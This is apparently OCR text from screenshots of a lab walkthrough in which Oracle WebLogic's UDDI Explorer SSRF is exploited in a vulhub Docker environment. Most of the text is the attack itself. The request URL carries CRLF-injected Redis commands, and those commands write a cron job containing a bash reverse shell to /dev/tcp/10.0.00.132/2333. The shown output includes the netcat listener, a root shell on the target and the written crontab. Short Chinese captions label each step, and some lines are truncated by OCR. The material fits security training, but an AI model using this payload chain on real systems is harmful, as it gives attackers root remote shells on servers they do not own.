 Search public registries
10.0.0.200:7001/uddiexplorer/Sea
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
EN
Load URL
Split URL
Execute
http://10.0.0.200:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchk
btnSubmit=Search&operator=http://172.18.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5C
i%20%3E%26%20%2Fdev%2Ftcp%2F10.0.00.132%2F2333%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfi
%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa
2
1
写入rul
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to repla
Oracle WebLogic Server
UDDI Explorer
ORACLE
Wed Mar 02 12:29:07 UTC 2022
Search public registries
Function
Search Public
Registries
Search Private
Registry
Publish Private
Registry
Modify Private
Registry
Setup UDDI
Explorer
Explorer Help
Public Registry:
IBM
Search by
business
name
sdf
Search by key
Search for
in
Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a
response from url: http://172.18.0.2:6379/test set 1 "\n\n\n\n* * * * * root bash -i
>& /dev/tcp/10.0.00.132/2333 0>&1\n\n\n\n" config set dir /etc/ config set
dbfilename crontab save aaa which did not have a valid SOAP content-type:
null.
3
写入成功
kali - root@kali: ~ - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
09.10.0.0.61 - m01
07.10.0.0.41 - backup
1 kali
(Run “touch ~/.hushlogin” to hide this message)
(root💀kali)-[~]
# nc -lvvp 2333
4
攻击机监听端口
listening on [any] 2333 ...
10.0.0.200: inverse host lookup failed: Unknown host
connect to [10.0.0.132] from (UNKNOWN) [10.0.0.200] 48840
bash: no job control in this shell
[root@4c1d0d604386 ~]# whoami
whoami
root
[root@4c1d0d604386 ~]#
6
等待2分钟后成功连接被攻击的服务器
批量导入docker镜像 批量删除命令 批量删除容器 更换阿里源 查看容器ip 最近创建容器id 同步时间
将文本发送到全部Xshell窗口
ns01 - root@centos7:~/vulhub/weblogic/ssrf - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
09.10.0.0.61 - m01
07.10.0.0.41 - backup
1 ns01
exit
[root@centos7 ssrf]# docker exec ssrf-redis-1 cat /etc/crontab
REDIS0006þ@@
* * * * * root bash -i >& /dev/tcp/10.0.00.132/2333 0>&1
5
被攻击的服务器成功写入定时任务
每隔1分钟连接攻击机的ip
ÿ
[root@centos7 ssrf]#
批量导入docker镜像 批量删除命令 批量删除容器 更换阿里源 查看容器ip 最近创建容器id 最近创建容器